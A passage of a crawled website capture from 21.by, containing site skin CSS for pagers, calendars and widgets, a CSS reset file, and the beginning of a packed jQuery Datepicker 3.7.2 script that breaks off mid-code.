    margin-left:8px;
}
.page-list span {
    background: url("/pub/img/skin/pager_active.png") no-repeat top left transparent;
    display:block;
    float:left;
    width:28px;
    height:28px;
    color:#fff;
    font-weight:bold;
    text-align: center;
    padding-top:4px;
}

.page-list a {
    display:block;
    float:left;
    width:28px;
    height:28px;
    color:#999;
    font-weight:bold;
    text-decoration:none;
    text-align: center;
    padding-top:4px;
}

.page-list .next {
    background: url("/pub/img/skin/pager_next.png") no-repeat top left transparent;
} 
.page-list .prev {
    background: url("/pub/img/skin/pager_prev.png") no-repeat top left transparent;
} 
.page-list .last {
    background: url("/pub/img/skin/pager_last.png") no-repeat top left transparent;
    width:35px;
} 
.page-list .first {
    background: url("/pub/img/skin/pager_first.png") no-repeat top left transparent;
    width:35px;
}
.to-list3 {
    background: url("/pub/img/skin/bg_blue.png") no-repeat top left transparent;
}

.to-list2 {
    background: url("/pub/img/skin/bg_green.png") no-repeat top left transparent;
}
.to-list3 span, .to-list2 span {
    background:none;
    padding:0;
    padding-top:5px;
}

.to-list3 a, .to-list2 a {
    color:#fff;
}
.to-list3, .to-list2 {
    padding:0;
    width:148px;
    height:33px;
    text-align:center;
}
.prev-next-page div div {
    padding-left:0px;
}
.for-editor .editor{
    background: url("/pub/img/skin/bg_top_left.png") no-repeat top left transparent;
    padding:33px 15px 10px;
    margin:-33px 0 0 -10px;
    
}
.for-editor .cool-bg{
    background: url("/pub/img/skin/bg_top_right.png") no-repeat top right transparent;
    margin-right:-10px;
    
}
.for-editor .dt a{
    color:#696969;
}

.zoom-txt .selected a {
    background:url("/pub/img/skin/font_size_bg.png") no-repeat top right transparent;
    color:#fff;
    text-decoration:none;
}
.zoom-txt dd a {
    color:#0748B2;
    display:block;
    padding:0 4px 2px;
    font-weight:bold;
    text-decoration:none;
}
.zoom-txt dd {
    width:26px;
    text-align:center;
}
.zoom-txt .large, .zoom-txt .normal, .zoom-txt .xlarge {
    padding-top:3px;
}
.for-editor .comment,  .for-editor .recom {
    color:#0B5BBE;
    
}
.for-editor .comment {
    background:url("/pub/img/skin/icons_comment.png") no-repeat top left transparent;
    
}

.for-editor .recom {
    background:url("/pub/img/skin/icons_recomend.png") no-repeat top left transparent;
    
}

.for-editor .source {
    background:url("/pub/img/skin/icons_source.png") no-repeat top left transparent;
    
}

.for-editor .print {
    background:url("/pub/img/skin/icons_print.png") no-repeat top left transparent;
    
}

.for-editor .bookmark {
    background:url("/pub/img/skin/icons_bookmark.png") no-repeat top left transparent;
    
}

.item-actions {
    margin:10px -10px 20px 0;
    background:url("/pub/img/skin/bg_bottom_right.png") no-repeat bottom right transparent;
    padding:50px 10px 3px 0;
    margin:-40px -10px 0 0;
    
    
}
	.item-actions a{
	    font-size:11px;
	    padding:3px 0 0 25px;
	    text-decoration:none;
	}
	
	.item-actions a:hover {
	    text-decoration:underline;
	}

.number {
    color:#646464;
    font-size:11px;
}

.for-editor .source, .for-editor .print, .for-editor .bookmark {
    color:#619F1E;    
}

.for-editor .source {
    float:none;
    padding:3px 0 0 25px;
}

.items-actions-wrap {
    background:url("/pub/img/skin/bg_bottom_left.png") no-repeat bottom left transparent;
    padding-left:10px;
    margin-left:-10px;
    margin-bottom:20px;
    clear:both;
}

.prev-next-news {
    background:url("/pub/img/skin/bg_news_nav_left.png") no-repeat bottom left transparent;
    margin-left:6px;
    padding:0 0 0 15px;
    margin-bottom:20px;
}

.news_nav_bg {
    background:url("/pub/img/skin/bg_news_nav_right.png") no-repeat bottom right transparent;
    float:left;
    padding-right:15px;
    margin-right:-10px;
    width:99%;
}
	.prev-next-news .news_nav_prev {
	    
	    padding-left:1px;
            margin-bottom:10px;
           
	}
	.prev-next-news .news_nav_next {
	    
	    padding-right:1px;
            margin-bottom:10px;
           
	}
	.prev-next-news .news_nav_next a {
	    background:url("/pub/img/skin/next-new.png") no-repeat center right transparent;
		padding-right:30px;
		display:block;
		min-height:30px;
		overflow:visible;
	}
	.prev-next-news .news_nav_prev a {
	    background:url("/pub/img/skin/prev-new.png") no-repeat center left transparent;
		padding-left:30px;
		display:block;
		min-height:30px;
		overflow:visible;
	}
	
	
	.prev-next-news a, .prev-next-news td {
	    color:#0B5BBE;
            text-decoration:none;
	}
        .prev-next-news .news_nav_next table{
            float:right;
        }
       	.prev-next-news a:hover {
	    
            text-decoration:underline;
	}
        .prev-next-news div div {
            padding-left:0;
        }
.calendar {
    padding:0;
    background: url("/pub/img/skin/bg_calendar_left.png") no-repeat bottom left transparent;
    padding-left:3px;
    margin-top:-14px;
    margin-bottom:10px;
}
    .calendar-div {
        background: url("/pub/img/skin/bg_calendar_right.png") no-repeat bottom right transparent;
        padding-bottom:10px;
    }

    .calendar .calendar-header {
        background: url("/pub/img/skin/calendar_head_left.png") no-repeat top left transparent;
        margin-left:-3px;
        padding:0 0 0 21px;
    }

    .calendar .calendar-title {
        background: url("/pub/img/skin/calendar_head_right.png") no-repeat top right transparent;
        padding:7px 0;
    }
    
    .calendar-table {
        margin-left:-10px;
    }
   
    .calendar table {
        margin-top:5px;
    }
  
	    .calendar table td a  {
	        background: url("/pub/img/skin/bg_calendar_cell.png") no-repeat top right transparent;
	        padding:0;
	        display:block;
	        width:27px;
	        height:22px;
	        padding-top:5px;
	        float:right;
	        text-align:center;
	        text-decoration:none;
	    }
	    .calendar table td span  {
	        display:inline-block;
	        background: url("/pub/img/skin/bg_calendar_cell.png") no-repeat top right transparent;
	        padding:0;
	        display:block;
	        width:27px;
	        height:22px;
	        padding-top:5px;
	        float:right;
	        text-align:center;
	    }
	    .calendar table td {
	        padding:0;
	        text-align:left;
	    }
	    .calendar table .state-active, .calendar table .state-highlight {
	        display:block;
	        margin:0;
	        padding:0;
	        padding-top:4px;
	    }
	
	    .calendar table .state-active {
	        background: url("/pub/img/skin/bg_calendar_cell.png") no-repeat scroll 0 -28px transparent;
	        color:#fff; 
	        font-weight:bold;
	    }

	    .calendar table .state-highlight {
	        background: url("/pub/img/skin/bg_calendar_cell.png") no-repeat bottom left transparent;
	        color:#fff; 
	        font-weight:bold;
	    }
	
	    .calendar table th {
	     
	        padding-right:5px; 
	        padding-top:4px;
	        text-align:right;
	    }
#sCalendarDiv {
    display:none;
}

.news-list .current {
    font-weight:normal;
    background: url("../li.gif") no-repeat scroll 0 9px #f7f7f7;
    color:#0B5BBE;
}

.news-list li a {
    border-bottom:0;
}

.news-list li a:hover {
    text-decoration:underline;
}

.last-newspapers dl {
    background:url("/pub/img/skin/tabs_l.png") no-repeat scroll left top transparent;
    padding-left:5px;
    margin-left:0;
    
}

.last-newspapers dl {
    clear:right;
    width:32%;
}

.sidecol .last-newspapers dl {
    clear:right;
    width:48%;
}
.last-newspapers dt {
    background:url("/pub/img/skin/tabs_r.png") no-repeat scroll right top transparent;
    padding-top:10px;
    color:#000;
    text-align:center;
}
.last-newspapers .current{
    background:url("../li.gif") no-repeat scroll 5px 9px #F7F7F7;
}
.last-newspapers dd{
    background:url("../li.gif") no-repeat scroll 9px 9px;
    margin-left:-6px;
    padding-left:20px;
}
.last-newspapers dd a{
    text-decoration:none;
    border:0;
}
.last-newspapers dd a:hover{
    text-decoration:underline;
}
.b-web-camers {
    padding:0;
    height:72px;
    
}
    .b-web-camers .b-cam-view {
        border:1px solid #fff;
        width:75px; 
        margin:5px;
    }
    .b-web-camers .b-info-cam dt, .b-web-camers .b-info-cam dd {
        padding-right:90px;
        padding-left:10px;
    }

.widget-webcam {
    background: url("/pub/img/skin/index_webcam_bg_r.png") top right no-repeat #55A0FF;
    padding:0;
}
    .widget-webcam .widget-content {
        background: url("/pub/img/skin/index_webcam_bg_l.png") top left no-repeat transparent;
    }
.edit-page .widget-webcam {
    
    padding:0;
}
.edit-page .widget-webcam .widget-content {
    background:none;
}

.b-web-camers .b-info-cam big {
    float:left;
    background:transparent;
}
.b-web-camers .all {
    float:right;
}
.b-info-cam big,  .b-web-camers .all {
    margin-top:20px;
}
.b-web-camers .all a{
    color:#0B5BBE;
    text-decoration:underline;
    background: url("/pub/img/skin/r_rectangle.gif") no-repeat scroll right 5px transparent;
    padding-right:10px;
}

.b-info-cam strong {
    color:#0B5BBE;
    padding-right:0;
}

.b-setup {
    padding-top:32px;
}
.b-setup a.btn, .b-setup a.btn-down, .b-setup a.btn:hover {
    background:url("/pub/img/skin/setup.png") no-repeat scroll 0 0 transparent;
    border:1px solid #fff;
    width:167px;
}
 .b-setup a.btn:hover {
    border:1px dashed #000;
}

.b-setup small{
    font-style:italic;
}

.widget-header h3.g-title {
   border:none;
}
.news-menu {
   border:none;
   margin:0;
}
.news-menu td {
    background:url("/pub/img/skin/index_tab_bg_l.png") no-repeat scroll top left transparent !important;
    border-bottom:1px solid #eee;
}
.news-menu td a{
    background:url("/pub/img/skin/index_tab_bg_r.png") no-repeat scroll top right transparent;
    color:#010101;
}
.tabbed td.selected {
    background:url("/pub/img/skin/index_tab_bg_a_l.png") no-repeat scroll left top transparent;
}
.tabbed .selected .selected, .tabbed a:hover, .tabbed .selected a:hover{
    background:url("/pub/img/skin/index_tab_bg_a_r.png") no-repeat scroll  right top transparent;
    
}
.news-menu .src, .news-menu .src a{
    background:none !important;
}
.tabbed {
    border:none;
}
.tab {
    border:none;
    top:0;
}
.news-menu .selected {
    font-weight:normal;
}
.news-menu .next-prev, .news-menu .next-prev a {
    background:none !important;
    border:none;
}
.news-menu img {
    vertical-align:bottom;
}

.news-menu .towns-row {
    background: transparent !important;
}
.rounded {
  -moz-border-radius:4px;
  -webkit-border-radius:4px;
  border-radius:4px;
} 
.b-weather .rounded, .fav{
    background:#f7f7f7;
}
.fav ul li {
    background:none;
    padding:0;
    width:47%;
}
.fav ul li a, .on-line ul li a{
    color:#68AA20;
}
.fav {
    padding:10px;
}
.b-tools-block a {
    color:#0B5BBE;
    text-decoration:underline;
}
.rectangle {
    background: url("/pub/img/skin/r_rectangle.gif") no-repeat scroll right 4px transparent;
    padding-right:10px;
    color:#0B5BBE;
    text-decoration:underline;
}
.l-rectangle {
    background: url("/pub/img/skin/r_rectangle.gif") no-repeat scroll left 5px transparent;
    padding-left:10px;
    color:#0B5BBE;
    text-decoration:underline;
}
.widget .b-info li {
    background:none;
    padding:0;
    width:45%;
}

.do-vote {
    background: url("/pub/img/skin/bg_blue.png") no-repeat scroll left top transparent;
    color:#fff;
    border:none;
    height:34px;
    padding-bottom:5px;
    width:147px;
}
.show-result {
    background: url("/pub/img/skin/bg_green.png") no-repeat scroll left top transparent;
    color:#fff;
    border:none;
    height:34px;
    padding-bottom:5px;
    width:147px;
}
.grd {
    background: url("/pub/img/skin/grd_bg.png") scroll left top transparent;
}
.b-padded {
    padding:10px;
    color:#2A70C5;
    border:1px solid #eee;
}
.page-list, .page-list li {
    float:left;
}
.dt, .zoom-txt {
    z-index:200;
}
.for-editor .cool-bg {
    z-index:100;
}


.bottom-i .l-col-1 {

    width:45%
}
.archive-tab {
    background: url("/pub/img/skin/tabs_r.png") no-repeat scroll left top transparent;

}
.nav-line table .archive-tab span{
    line-height:27px;
}

.webcam-list-left li a, .webcam-list-right li a {
    left:5px;
    position:relative;
    top:3px;
    color:blue;
}

.nav-line table {
    width:100%;
}
#sMenu4 {
    width:98%;
}
.user-panel-more {
    z-index:350;
}

.news-list li a:visited, .last-newspapers a:visited, .news-thumb .name a:visited {
    border-bottom:none;
    color:#999999;
}
#jquery-lightbox {
    z-index:1000 !important;
 }
#jquery-overlay {
   z-index:900 !important;
}

.shopvip {
	    background:url("/pub/img/skin/vip.png") no-repeat top left transparent;
		
	    padding-right:3px;
            margin-bottom:1px;
            height:48px;
			width:48px;
	}
	
	.shoppremium {
	    background:url("/pub/img/skin/premium.png") no-repeat top left transparent;
	    padding-right:3px;
            margin-bottom:10px;
            height:48px;
			width:48px;
	}
.favicon img {
    width:16px;
    height:16px;
}
.mail-action{
    padding:3px 3px 3px 25px;
    background:url("/pub/img/actions.png") no-repeat scroll -9px -60px;
	font-size:12px;
}
.region-towns-list .towns{ 
    padding-bottom:5px;
}
.bookmark-action{
    background:url("/pub/img/actions.png") no-repeat scroll -9px -33px;   
    padding:3px 3px 3px 25px;
	font-size:12px;
}
.favorite-action{
    padding:3px 3px 3px 25px;
    background:url("/pub/img/actions.png") no-repeat scroll -9px -3px;
	font-size:12px;
}

.error,
	.notice,
	.success { 
            padding: .8em; 
            margin-bottom: 1em; 
            border: 2px solid #ddd; 
        }
	
	.error { 
            background: #FBE3E4; 
            color: #8a1f11; 
            border-color: #FBC2C4; 
        }
	.notice { 
            background: #FFF6BF; 
            color: #514721; 
            border-color: #FFD324; 
        }
	.success  { 
            background: #E6EFC2; 
            color: #264409; 
            border-color: #C6D880;
        }
	.error a { 
            color: #8a1f11;
        }
	.notice a { 
            color: #514721;
        }
	.success a  { 
            color: #264409;
        }
.on-line ul {
    padding:10px;
}
	.on-line ul li {
	   padding-top:5px;
	}
#wcw {
background:none repeat scroll 0 0 #fff;
border:1px solid #CCCCCC;
display:block;
margin-left:-235px;
margin-top:10px;
padding:10px;
position:absolute;
z-index:1000;
width:650px;
}
#wcw .webcam-list-left, #wcw .webcam-list-right {
    width:22%
}
#city-cite .g-title {
   
    border-bottom:1px solid #B0D9FF;
}
#city-cite .colright{
    padding-top:5px;
}
.on-line .vkontakte a {
    display:block;
    text-indent:-9999px;
    width:222px;
    background:url("/pub/img/buttons/1.gif") no-repeat center #fff;
    height:38px;
    margin-top:10px;
	padding:0;
}
.on-line .odnoklassniki a {
    display:block;
    text-indent:-9999px;
    width:222px;
    background:url("/pub/img/buttons/2.png") no-repeat top left #fff;
    height:38px;
    padding:0;
    
}
.on-line .love a{
    display:block;
    width:222px;
    background:url("/pub/img/buttons/5.gif") no-repeat center #fff;
    height:38px;
    font-size:20px;
    text-indent:-9999px;
    margin-top:10px;
    text-align:center;
    vertical-align:middle;
	padding:0;
}
li.wikipedia a{
    display:block;
    width:222px;
    background:url("/pub/img/buttons/6.gif") no-repeat center #fff;
    height:38px;
    font-size:20px;
    text-indent:-9999px;
    margin-top:10px;
    text-align:center;
    vertical-align:middle;
	padding:0;
}
li.wikipedia a:hover, .on-line a:hover{
    
}
.on-line ul li, .on-line ul {
    padding:0;
}
table.adsense td{ vertical-align:top; padding:0 5px;}
#city-cite .no-underline .g-title {
    border:none;
}
#ext-links .li {
    background:url("../li0.gif") no-repeat scroll 9px 4px transparent;
	padding:0;
	padding-left:20px;
	margin-left:7px;
	height:25px;
	line-height:14px;
}
#ext-links .li  a{
    color:red;
	background:none;
	font-size:14px;
}
#ext-links .li-wrap{
    width:46%;
	float:left;
}
#setStartPage {
    text-align:center;
}
#ie,#firefox,#opera,#safari,#chrome{
    text-align:center;
}
#forFirefox,#forOpera,#forSafari,#forChrome{
    text-align:justify;
}
#setStartPage a{
    color:#df0000;
}
#setStartPage{
    display:none;
}

.social-counter {
    float:left;
	margin-right:7px;
}
.text .poster{
    float:left;
	margin:0 10px 10px 0;
}

.text .poster img{
    width: 100px;
}

.text .rel {
    font-weight:bold;
	color:green;
	display:block;
}
#selected-news {
    background:url('/pub/img/selected-news.gif') no-repeat;
	width:468px; 
	height:60px;
	padding-top:28px;
	padding-left:20px;
}

.malina #selected-news {
    background:url('/pub/img/malina.gif') no-repeat;
	width:468px; 
	height:60px;
	padding-top:28px;
	padding-left:20px;
}

#selected-news input{
    border:none;
	font-weight:bold;
	color:#999;
	width:280px;
	font-size: 16px;
}
#selected-news #lupa {
    background: url("/pub/img/lupa.png") no-repeat scroll left center transparent;
    color: #FFFFFF;
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    height: 30px;
    margin-left: 20px;
    padding-left: 30px;
    position: relative;
    text-decoration: none;
    top: -3px;
}
#selected-news #lupa span{
    border-bottom:1px solid #fff;
}
.brief {
    color:#999;
    float:left;
    font-size:10px;
    text-align:justify;
    padding:0 20px;
}
.tag-link {
    color: #0B5BBE;
}


--- FILE ---
content_type: text/css
request_url: https://www.21.by/pub/img/index_reset.css
body_size: 1079
content:
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td {padding:0;margin:0}
table {border-collapse:collapse; border-spacing:0}
caption,th {text-align:left}
h1,h2,h3,h4,h5,h6 {font-size:1em}
address,caption,cite,code,dfn,th,var {font-style:normal; font-weight:normal}
q:before,q:after {content:�;}

img {border:0; vertical-align:top}

a:focus, a:active {outline:none}


.cfix:after, .clear-li li:after {content:".";display:block;font-size:1px;height:0;clear:both;visibility:hidden}
.cfix, .clear-li li {display:inline-block}
/* Hide from IE Mac \*/
.cfix, .clear-li li {display:block}
/* End hide from IE Mac */

ul {list-style-type:none}

.width50 {width:50%}
.floatLeft {float:left}
.floatRight {float:right}

.more {text-decoration:none}
	.more span {text-decoration:underline}

.clr {clear:both; height:1px; font-size:1px; visibility:hidden}

.cr {position:absolute; overflow:hidden; font-size:1px}
.c-tl {top:0; left:0; background-position:0 0}
.c-tr {top:0; right:0; background-position:100% 0}
.c-bl {bottom:0; left:0; background-position:0 100%}
.c-br {bottom:0; right:0; background-position:100% 100%}

.dashed {border-bottom:1px dashed; text-decoration:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.21.by/pub/img/jquery.datepick.pack.js
body_size: 34800
content:
/* http://keith-wood.name/datepick.html
   Datepicker for jQuery 3.7.2.
   Written by Marc Grabanski (m@marcgrabanski.com) and
              Keith Wood (kbwood{at}iinet.com.au).
   Dual licensed under the GPL (http://dev.jquery.com/browser/trunk/jquery/GPL-LICENSE.txt) and 
   MIT (http://dev.jquery.com/browser/trunk/jquery/MIT-LICENSE.txt) licenses. 
   Please attribute the authors if you use it. */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(19($){15 23=\'16\';19 30(){8.4P=1f 1g().1r();8.2t=1e;8.8v=1d;8.2J=[];8.2K=1d;8.2u=1d;8.4Q=[];8.4Q[\'\']={5X:\'8w\',5Y:\'8x 2L 3z 4R\',5Z:\'61\',62:\'61 8y 63\',64:\'&#4S;8z\',65:\'2M 2L 66 2b\',67:\'&#4S;&#4S;\',68:\'2M 2L 66 2N\',69:\'8A&#4T;\',6a:\'2M 2L 45 2b\',6b:\'&#4T;&#4T;\',6c:\'2M 2L 45 2N\',6d:\'8B\',6e:\'2M 2L 3z 2b\',2k:[\'8C\',\'8D\',\'8E\',\'8F\',\'6f\',\'8G\',\'8H\',\'8I\',\'8J\',\'8K\',\'8L\',\'8M\'],2v:[\'8N\',\'8O\',\'8P\',\'8Q\',\'6f\',\'8R\',\'8S\',\'8T\',\'8U\',\'8V\',\'8W\',\'8X\'],6g:\'2M a 6h 2b\',6i:\'2M a 6h 2N\',6j:\'8Y\',6k:\'8Z 90 2L 2N\',2l:[\'91\',\'92\',\'93\',\'94\',\'95\',\'96\',\'97\'],2m:[\'98\',\'99\',\'9a\',\'9b\',\'9c\',\'9d\',\'9e\'],6l:[\'9f\',\'9g\',\'9h\',\'9i\',\'9j\',\'9k\',\'9l\'],6m:\'9m 3A as 6n 31 6o\',3B:\'6p 3A, M d\',2w:\'46/3a/2O\',4U:0,47:\'6p a 4R\',3b:1d,6q:1d,6r:\'\'};8.1K={1C:1d,6s:\'2x\',4V:\'4W\',4X:{},3c:\'9n\',6t:\'...\',6u:\'\',6v:1d,6w:\'9o\',6x:1d,6y:1e,49:1d,6z:\'\',6A:1z,4Y:1d,6B:1d,6C:1d,6D:1d,3d:1,3e:12,4Z:1d,6E:1z,6F:1z,6G:\'-10:+10\',6H:1d,6I:1d,6J:1d,6K:1d,6L:1d,4a:8.50,3C:\'+10\',4b:1d,51:8.3B,9p:1e,9q:1e,6M:1,52:0,1T:1d,3f:\' - \',2n:0,3g:\',\',6N:1e,6O:1e,6P:1e,4c:1e,53:1e,6Q:1e,6R:\'\',6S:\'\',6T:1z};$.3h(8.1K,8.4Q[\'\']);8.1l=$(\'<1o 3D="54: 6U;"></1o>\')}$.3h(30.6V,{6W:\'3.7.0\',25:\'9r\',55:[\'16-1o\',\'1c-1q-1o\'],56:[\'\',\'1c-1q \'+\'1c-2P 1c-2P-6X 1c-3E-3F 1c-3G-3i\'],3H:[\'16-1E\',\'1c-1q-1E 1c-1q \'+\'1c-2P 1c-2P-6X 1c-3E-3F 1c-3G-3i\'],57:[\'16-6Y\',\'1c-1q-6Y\'],58:[\'16-6Z\',\'1c-1q-6Z\'],70:[\'16-2y\',\'1c-1q-2y\'],2z:[\'16-59\',\'1c-1q-59\'],4d:[\'16-71\',\'1c-1q-71\'],5a:[\'16-4e\',\'1c-1q-4e\'],5b:[\'16-2c\',\'1c-1q-2c\'],72:[\'16-9s\',\'1c-1q-2Q \'+\'1c-2P-2Q 1c-3E-3F 1c-3G-3i\'],73:[\'16-4f\',\'1c-1q-4f\'],74:[\'16-75\',\'1c-1q-75\'],76:[\'16-9t\',\'1c-1q-2Q \'+\'1c-2P-2Q 1c-3E-3F 1c-3G-3i\'],77:[\'16-78\',\'1c-1q-78\'],79:[\'16-45\',\'1c-1q-45\'],7a:[\'16-3z\',\'1c-1q-3z\'],4g:[\'16-9u-2b\',\'1c-1q-9v\'],5c:[\'16-1f-4h\',\'1c-1q-4h-1j\'],7b:[\'16-2Q\',\'1c-1q-2Q \'+\'1c-2P-2Q 1c-3E-3F 1c-3G-3i\'],7c:[\'16-1f-2b\',\'1c-1q-2b\'],7d:[\'\',\'1c-1q-2b\'],7e:[\'16-1f-2N\',\'1c-1q-2N\'],7f:[\'\',\'1c-1q-2N\'],7g:[\'16\',\'1c-1q-9w\'],7h:[\'16-3I-4h\',\'\'],7i:[\'16-31-7j\',\'1c-1q-31-7j\'],7k:[\'16-5d-4h\',\'\'],5e:[\'16-31-2d-5f\',\'1c-1q-31-2d\'],7l:[\'16-5d-5f\',\'\'],7m:[\'16-7n-2b\',\'1c-1q-7n-2b\'],7o:[\'16-9x\',\'1c-3j-9y\'],7p:[\'\',\'1c-3j-3k\'],4i:[\'16-7q\',\'1c-1q-7q 1c-3j-2c\'],3J:[\'16-3z-6o\',\'1c-3j-9z\'],3l:[\'16-5d-5f-7r\',\'1c-3j-7s\'],4j:[\'16-31-7r\',\'1c-3j-7s\'],7t:[\'16-4k\',\'1c-1q-4k\'],3m:[\'16-4k-\',\'1c-1q-4k-\'],4l:[\'16-7u\',\'1c-1q-7u\'],9A:19(a){3n(8.1K,a||{});1a 8},7v:19(a,b){17(!a.1p)a.1p=\'7w\'+(++8.4P);15 c=a.9B.4m();15 d=8.5g($(a),(c==\'1o\'||c==\'26\'));15 e=($.7x.7y?$(a).7y():{});d.1U=$.3h({},b||{},e||{});17(d.1E){d.1l.1O(8.3H[8.18(d,\'1C\')?1:0]);8.7z(a,d)}1h 8.7A(a,d)},5g:19(a,b){15 c=a[0].1p.5h(/([:\\[\\]\\.\\$])/g,\'\\\\\\\\$1\');1a{1p:c,1i:a,1n:8.1y(1f 1g()),1V:0,1W:0,1b:[],1E:b,1l:(!b?8.1l:$(\'<1o></1o>\')),2A:$([])}},7A:19(a,b){15 c=$(a);17(c.2o(8.25))1a;15 d=8.18(b,\'6z\');15 e=8.18(b,\'3b\');15 f=8.18(b,\'1C\')?1:0;17(d){15 g=$(\'<26 1t="\'+8.70[f]+\'">\'+d+\'</26>\');c[e?\'7B\':\'7C\'](g);b.2A=b.2A.7D(g)}15 h=8.18(b,\'6s\');17(h==\'2x\'||h==\'4n\')c.2x(8.3o);17(h==\'3p\'||h==\'4n\'){15 i=8.18(b,\'6t\');15 j=8.18(b,\'6u\');15 k=$(8.18(b,\'6v\')?$(\'<4o/>\').1O(8.2z[f]).3q({5i:j,7E:i,3I:i}):$(\'<3p 3K="3p"></3p>\').1O(8.2z[f]).3L(j==\'\'?i:$(\'<4o/>\').3q({5i:j,7E:i,3I:i})));c[e?\'7B\':\'7C\'](k);b.2A=b.2A.7D(k);k.9C(19(){17($.16.2K&&$.16.3r==a)$.16.2e();1h $.16.3o(a);1a 1d})}c.1O(8.25).5j(8.4p).7F(8.5k).7G(8.5l);17(8.18(b,\'49\')&&!b.1i.2p()){b.1b=[8.2R(b)];8.4q(b)}8.5m(b);$.2f(a,23,b)},5m:19(d){17(8.18(d,\'6x\')&&!d.1E){15 e=1f 1g(9D,12-1,20);15 f=8.18(d,\'2w\');17(f.3M(/[9E]/)){15 g=19(a){15 b=0;15 c=0;1w(15 i=0;i<a.1m;i++){17(a[i].1m>b){b=a[i].1m;c=i}}1a c};e.7H(g(8.18(d,(f.3M(/9F/)?\'2k\':\'2v\'))));e.2B(g(8.18(d,(f.3M(/3A/)?\'2l\':\'2m\')))+20-e.3N())}d.1i.3q(\'9G\',8.2S(d,e).1m)}},7z:19(a,b){15 c=$(a);17(c.2o(8.25))1a;c.1O(8.25);$.2f(a,23,b);b.1n=8.2R(b);b.1V=b.1n.1v();b.1W=b.1n.1s();17(8.18(b,\'49\'))b.1b=[8.2R(b)];$(\'2C\').2y(b.1l);8.1X(b);b.1l.2g(8.3s(b)[1]*$(\'.\'+8.4g[8.18(b,\'1C\')?1:0],b.1l)[0].9H);c.2y(b.1l);8.3O(b)},9I:19(a,b,c,d,e){15 f=8.7I;17(!f){15 g=\'7w\'+(++8.4P);8.2h=$(\'<1i 3K="4r" 1p="\'+g+\'" 3D="2q: 4s; 2g: 9J; z-9K: -1"/>\');8.2h.5j(8.4p);$(\'2C\').2y(8.2h);f=8.7I=8.5g(8.2h,1d);f.1U={};$.2f(8.2h[0],23,f)}3n(f.1U,d||{});b=(b&&b.7J==1g?8.2S(f,b):b);8.2h.2p(b);8.1P=(e?(3P(e)?e:[e.9L,e.9M]):1e);17(!8.1P){15 h=1H.1Y.3t||1H.2C.3t;15 i=1H.1Y.3u||1H.2C.3u;8.1P=[(1H.1Y.7K/2)-2D+h,(1H.1Y.7L/2)-9N+i]}8.2h.1Q(\'1x\',(8.1P[0]+20)+\'2E\').1Q(\'1u\',8.1P[1]+\'2E\');f.1U.53=c;8.2u=1z;8.1l.1O(8.4d[8.18(f,\'1C\')?1:0]);8.3o(8.2h[0]);17($.3Q)$.3Q(8.1l);$.2f(8.2h[0],23,f)},9O:19(a){15 b=$(a);17(!b.2o(8.25)){1a}15 c=$.2f(a,23);$.9P(a,23);17(c.1E)b.1R(8.25).7M();1h{$(c.2A).5n();b.1R(8.25).3R(\'2x\',8.3o).3R(\'5j\',8.4p).3R(\'7F\',8.5k).3R(\'7G\',8.5l)}},9Q:19(b){15 c=$(b);17(!c.2o(8.25))1a;15 d=$.2f(b,23);15 e=8.18(d,\'1C\')?1:0;17(d.1E)c.5o(\'.\'+8.5b[e]).5n().2d().2T(\'3v\').3q(\'2c\',\'\');1h{b.2c=1d;d.2A.4t(\'3p.\'+8.2z[e]).3S(19(){8.2c=1d}).2d().4t(\'4o.\'+8.2z[e]).1Q({7N:\'1.0\',7O:\'\'})}8.2J=$.7P(8.2J,19(a){1a(a==b?1e:a)})},9R:19(b){15 c=$(b);17(!c.2o(8.25))1a;15 d=$.2f(b,23);15 e=8.18(d,\'1C\')?1:0;17(d.1E){15 f=c.5o(\'.\'+8.3H[e]);15 g=f.5p();15 h={1x:0,1u:0};f.3T().3S(19(){17($(8).1Q(\'2q\')==\'9S\'){h=$(8).5p();1a 1d}});c.9T(\'<1o 1t="\'+8.5b[e]+\'" 3D="\'+\'2g: \'+f.2g()+\'2E; 4u: \'+f.4u()+\'2E; 1x: \'+(g.1x-h.1x)+\'2E; 1u: \'+(g.1u-h.1u)+\'2E;"></1o>\').2T(\'3v\').3q(\'2c\',\'2c\')}1h{b.2c=1z;d.2A.4t(\'3p.\'+8.2z[e]).3S(19(){8.2c=1z}).2d().4t(\'4o.\'+8.2z[e]).1Q({7N:\'0.5\',7O:\'3k\'})}8.2J=$.7P(8.2J,19(a){1a(a==b?1e:a)});8.2J.5q(b)},7Q:19(a){1a(!a?1d:$.9U(a,8.2J)>-1)},1A:19(a){4v{1a $.2f(a,23)}4w(9V){2U\'7R 9W 2f 1w 8 1q\';}},7S:19(a,b,c){15 d=8.1A(a);17(3U.1m==2&&1Z b==\'2V\'){1a(b==\'9X\'?$.3h({},$.16.1K):(d?(b==\'3i\'?$.3h({},d.1U):8.18(d,b)):1e))}15 e=b||{};17(1Z b==\'2V\'){e={};e[b]=c}17(d){17(8.2t==d){8.2e(1e)}15 f=8.7T(a);3n(d.1U,e);8.5m(d);3n(d,{1b:[]});15 g=(!f||3P(f));17(3P(f))1w(15 i=0;i<f.1m;i++)17(f[i]){g=1d;1j}17(!g)8.7U(a,f);17(d.1E)$(a).5o(\'1o\').1R(8.3H.5r(\' \')).1O(8.3H[8.18(d,\'1C\')?1:0]);8.1X(d)}},9Y:19(a,b,c){8.7S(a,b,c)},9Z:19(a){15 b=8.1A(a);17(b){8.1X(b)}},7U:19(a,b,c){15 d=8.1A(a);17(d){8.7V(d,b,c);8.1X(d);8.3O(d)}},7T:19(a){15 b=8.1A(a);17(b&&!b.1E)8.4x(b);1a(b?8.3V(b):1e)},4p:19(a){15 b=$.16.1A(a.1I);b.5s=1z;15 c=1z;15 d=$.16.18(b,\'3b\');15 e=$.16.18(b,\'1C\')?1:0;17($.16.2K)3W(a.4y){1k 9:$.16.2e(1e,\'\');1j;1k 13:15 f=$(\'2F.\'+$.16.3l[e],b.1l);17(f.1m==0)f=$(\'2F.\'+$.16.3J[e]+\':6n\',b.1l);17(f[0])$.16.5t(f[0],a.1I,b.1n.1r());1h 